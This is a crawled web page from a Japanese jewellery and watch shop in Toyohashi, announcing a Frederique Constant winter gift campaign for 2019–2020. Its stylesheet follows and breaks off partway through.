

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yamamoto1959.com/info/2911666
body_size: 3407
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>

<meta http-equiv="content-type" content="text/html; charset=utf-8" />

<meta name="google-site-verification" content="gq0JJR8hnxW0cSDaFdC_JAH7P71l7o5PhTechHQvMpI" />
<title>豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド - フレデリック・コンスタント　ウインターキャンペーン　始まりました・・・。</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="豊橋,時計修理,デンチ交換,電池交換,分解掃除,フレデリック・コンスタン,宝石,メガネ,ヤマモト,リフォーム,バンド,ラザール,ダイヤ,真珠,パール,Rosemont,腕時計,サイズ直し,ブローバ　" />
<meta name="description" content="豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　" />
<meta property="og:title" content="フレデリック・コンスタント　ウインターキャンペーン　始まりました・・・。" />
<meta property="og:image" content="https://cdn.goope.jp/17861/191126130706-5ddca4ea6aade.jpg" />
<meta property="og:site_name" content="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17861/131011144105fpt6.ico" />
<link rel="alternate" type="application/rss+xml" title="豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?122587-1380794738";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>

<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="info">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
        <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;0532-53-2644</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://yamamoto1959.com"><img src='//cdn.goope.jp/17861/131001183314qadq_m.jpeg' alt='豊橋　宝石・時計・メガネ　ヤマモト　　時計修理・デンチ交換　ラザールダイヤモンド' /></a></h1>
    <div class="site_description site_description_smartphone">豊橋　宝石・ 時計・メガネ販売　時計修理・電池交換　宝石リフォーム　世界一の輝きを誇るラザール・ダイヤモンド取扱店　Blovaウォッチ正規販売店　FURLA ウォッチ正規販売店　フレデリック・コンスタント　ウオッチ　正規販売店　　　　</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    
    <!----------------------------------------------

      ページ：インフォメーション

    ---------------------------------------------->
    <h2 class="page_title">最新情報・ご案内</h2>
    <div class="info_area">
    <div class="autopagerize_page_element">

      
      <div class="info">
        <div class="info_date">
          2019-11-26 13:00:00
        </div>
        <div class="info_title">
          <a href="/info/2911666">フレデリック・コンスタント　ウインターキャンペーン　始まりました・・・。</a>
        </div>
        <div class="info_photo">
          <a href='//cdn.goope.jp/17861/191126130706-5ddca4ea6aade.jpg' class='thickbox'><img src='//cdn.goope.jp/17861/191126130706-5ddca4ea6aade_l.jpg' alt='フレデリック・コンスタント　ウインターキャンペーン　始まりました・・・。'/></a>
        </div>
        <div class="info_body">
          <p>2019.11.15　(金)　～　2020.1.14　(火)まで</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>特典１</p>
<p>フレデリック・コンスタント時計をご購入のお客様へもれなくオリジナル本革製ＩＤカードホルダーをプレゼント！</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>特典２</p>
<p>さらに対象時計には純正バックルやストラップ(尾錠付)をプレゼント！</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>詳しくは　　<a href="https://frederiqueconstant.jp/news/191101/">https://frederiqueconstant.jp/news/191101/</a></p>
        </div>
      </div>
      

    </div>
    </div>
    


    


    


    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/menu"  class="navi_menu">宝石・時計・メガネ・修理　 　　業務内容・取扱商品</a></li>
    
    <li><a href="/free/lazare"  class="navi_free free_389481">ラザール・ダイヤモンド</a></li>
    
    <li><a href="/info"  class="navi_info active">最新情報・ご案内</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（2）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-01'>2025-01（3）</a></li>
<li><a href='/info/2024-12'>2024-12（1）</a></li>
<li><a href='/info/2024-11'>2024-11（1）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-06'>2024-06（2）</a></li>
<li><a href='/info/2024-05'>2024-05（1）</a></li>
<li><a href='/info/2024-04'>2024-04（1）</a></li>
<li><a href='/info/2024-03'>2024-03（1）</a></li>
<li><a href='/info/2024-02'>2024-02（1）</a></li>
<li><a href='/info/2024-01'>2024-01（1）</a></li>
<li><a href='/info/2023-12'>2023-12（3）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-07'>2023-07（2）</a></li>
<li><a href='/info/2023-06'>2023-06（2）</a></li>
<li><a href='/info/2023-03'>2023-03（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（1）</a></li>
<li><a href='/info/2022-12'>2022-12（2）</a></li>
<li><a href='/info/2022-11'>2022-11（2）</a></li>
<li><a href='/info/2022-07'>2022-07（1）</a></li>
<li><a href='/info/2022-06'>2022-06（2）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（1）</a></li>
<li><a href='/info/2022-02'>2022-02（1）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（1）</a></li>
<li><a href='/info/2021-05'>2021-05（1）</a></li>
<li><a href='/info/2021-04'>2021-04（2）</a></li>
<li><a href='/info/2021-03'>2021-03（3）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2020-12'>2020-12（1）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-10'>2020-10（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（1）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（1）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-03'>2020-03（4）</a></li>
<li><a href='/info/2020-02'>2020-02（1）</a></li>
<li><a href='/info/2020-01'>2020-01（2）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（1）</a></li>
<li><a href='/info/2019-10'>2019-10（1）</a></li>
<li><a href='/info/2019-09'>2019-09（1）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-03'>2019-03（2）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（1）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-09'>2018-09（1）</a></li>
<li><a href='/info/2018-06'>2018-06（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（1）</a></li>
<li><a href='/info/2017-12'>2017-12（3）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（2）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（2）</a></li>
<li><a href='/info/2016-11'>2016-11（2）</a></li>
<li><a href='/info/2016-09'>2016-09（1）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-05'>2016-05（1）</a></li>
<li><a href='/info/2016-04'>2016-04（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2016-01'>2016-01（2）</a></li>
<li><a href='/info/2015-12'>2015-12（3）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（1）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（1）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（1）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（1）</a></li>
<li><a href='/info/2015-01'>2015-01（1）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-10'>2014-10（1）</a></li>
<li><a href='/info/2014-08'>2014-08（2）</a></li>
<li><a href='/info/2014-05'>2014-05（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2014-01'>2014-01（3）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-11'>2013-11（1）</a></li>
<li><a href='/info/2013-10'>2013-10（3）</a></li>
</ul>
</li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/free/profile"  class="navi_free free_37666">店長プロフィール</a></li>
    
    <li><a href="/free/history1"  class="navi_free free_37668">ヤマモトの歴史　1</a></li>
    
    <li><a href="/free/history2"  class="navi_free free_37669">ヤマモトの歴史　2</a></li>
    
    <li><a href="/calendar"  class="navi_calendar">カレンダー</a></li>
    
    <li><a href="/contact"  class="navi_contact">お問い合わせ</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">


  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.29 Thursday</div>
    
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;<span class="num">20</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;<span class="num">612</span>
    </div>
    <div class="counter_total">
      Total&nbsp;<span class="num">643670</span>
    </div>
  </div>

  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/yamamoto1959"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">宝石・時計・メガネ　ヤマモト&nbsp; </div>
      </div>
      <div class="shop_tel_footer">0532-53-2644</div>
  </div>
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://yamamoto1959.com">宝石・時計・メガネ　ヤマモト</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://yamamoto1959.com/style.css?122587-1380794738
body_size: 7094
content:
/* -----------------------------------------

  Goope Style / Beauty
  2013.03.05
  paperboy&co.

----------------------------------------- */
* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左ナビゲーション
--------------------------------- */

div#wrapper {
	width: 960px;
	margin: 0 auto;
	}
	
div#wrapper_inner {
	margin: 0 30px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 30px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 40px;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 30px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: #6a6a6a;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	  
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:#ff66cc url(/img/theme_beauty/rose_bg_img.jpg) repeat-y center top fixed;
    color:#ff2ac5;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
html>body #wrapper {
  background-image: url(/img/theme_beauty/background_img_1.png);
  background-repeat :repeat;
  background: rgba(255,255,255,0.6); 
	}
	
*html body #wrapper {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/theme_beauty/background_img_1.png', sizingMethod='scale');
  }

a:link {
	 color: #ff2ac5;
	text-decoration: none;
	}
	
a:visited {
	 color: #ff2ac5;
	text-decoration: none;
	}
  	
a:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
a:active {
	color: #ff2ac5;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }

  
   /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/    

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    font-weight:bolder;
    }

  
.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
  
.shop_name {
    }
  
  
h1.site_logo {
  padding: 35px 0 0 0;
  text-align: left;	
  font-weight: bolder;
	font-size: 35px;
	}
	
.site_description {
    color:#575757;
    margin:6px 0 0 2px;
    text-align:left;
    }

			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	border-top: 1px dotted #ff2ac5;
	}
		
#navi ul li {
  font-weight: bolder;
	border-bottom: 1px dotted #ff2ac5;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}
								
* html #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 9px 10px 8px;
	font-size: 12px;
	text-decoration: none;
	}

#navi ul li a:hover {
  color: #eeeeee;
	background-size: 30px 18px;  
  background-image: none;
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}

html>body #navi ul li .active {
  color: #eeeeee !important;	
  color: #eeeeee;
	background-size: 30px 18px;  
  background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}
			
#navi ul.sub_navi {
	margin: 15px 0;
	border-top: none;
	}
	
#navi ul.sub_navi li {
	margin: 0 0 10px 0;
	border-bottom: none;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 0 0 0 24px;
	font-size: 11px;
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_7.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
  color: #ff8adf; 
	background-size:  5px 10px;
	background: no-repeat 10px 2px url(/img/theme_beauty/sub_navi_arrow_7_on.png); 
  }

	/* フリーページナビゲーション用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_389481 a.free_389481, body.id_37666 a.free_37666, body.id_37668 a.free_37668, body.id_37669 a.free_37669 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 14px 0;
    padding:14px 0 0 0;
    border:1px solid #ff67d6;
    }
  
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}

.today_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 0 13px;
	}

.today_schedule {
  font-weight:normal;
	margin: 0 2px 0;
	padding: 14px 10px;
	border-top: 1px dotted #ff2ac5;
	}
			
.today_schedule_body {
display:none;
	}

/* QRコード */

.qr_area {
    border:1px solid #ff67d6;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.qr_title {
	font-weight: bolder;
	text-align: center;
	margin: 0 2px 14px 2px;
	border-bottom: 1px dotted #ff2ac5;
	padding: 0 0 10px;
	}

.qr_img {
  padding: 0 10px;
	text-align: center;
	}

/* カウンター */

.counter_area {
    border:1px solid #ff67d6;
    margin:0 0 15px 0;
    padding:14px 0;
    }


.counter_title {
	font-weight: bolder;
	text-align: center;
	padding-bottom: 10px;
	border-bottom: 1px dotted #ff2ac5;
	}
		
.counter_today {
  color: #575757;
  margin: 14px 0 7px 10px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #575757;
  margin: 0 0 7px 10px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  margin: 0 0 0 10px;
  color: #575757;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px dotted #ff2ac5; 
  }	 

.shop_title_footer{
  display: none;
  }

.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }

  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }

    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 20px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }      
  
.page_title_top {
  font-weight: normal;
	font-size: 25px;
	text-align: center;
	margin: 0 auto 13px;
	padding: 0;
	}	
	
.message {
  color: #575757;
  text-align: left;	   
	font-size: 13px;
	line-height: 25px;
	margin: 0 0 20px 0;
	}
	
.page_title_info{
  font-weight: normal;
	font-size: 20px;
	border-bottom: 1px dotted #ff2ac5;
	border-top: 1px dotted #ff2ac5;
	text-align: center;
	margin: 0 auto 20px;
	padding: 6px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #575757;
	margin: 15px 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #575757;
	margin-right: 10px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: dotted 1px #ff2ac5;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}

.info_date {
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: dotted 1px #ff2ac5;	
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #575757;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  padding:0 1px;	
  margin: 0 0 15px 0;
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	font-size: 13px;	
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #ff2ac5;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #ff2ac5;
	border-left: 1px solid #ff2ac5;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #ff2ac5;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #ff2ac5;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-size: 14px;
	font-weight: bolder;
	 color: #ff2ac5;
	margin: 0 0 10px 0;
	padding: 0 0 5px 0;
	border-bottom: 1px dotted #ff2ac5;
	}
			
.schedule ul {
  list-style:none;
	margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}			
				
.schedule_category{
  padding: 4px 7px;
  margin: 0 10px 0 0;
  font-size: 10px;
  background-color: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 25px 0 8px 0;	
	border-top: 1px dotted #ff2ac5;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #ff2ac5;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #575757;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu {
  	margin: 0 0 15px 0;
  	}	
	
.menu_title a:link {
  text-decoration: underline;
  }
        	
.menu_title a:visited {
	text-decoration: underline;
	}
	
.menu_title a:hover {
	text-decoration: underline;
	}
        	
.menu_title a:active {
	text-decoration: underline;
	}		

.menu_price {
  color:	#ff2ac5;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #575757;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px dotted #ff2ac5;
	}			

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px dotted #ff2ac5;	
	border-bottom: 1px dotted #ff2ac5;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_date {
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px 0 1px;
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;
	}

.photo_body {
  color: #575757;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
	.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px dotted #ff2ac5;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #575757;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: white;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px dotted #ff2ac5;
	background-image: url(/img/theme_beauty/background_img_1.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
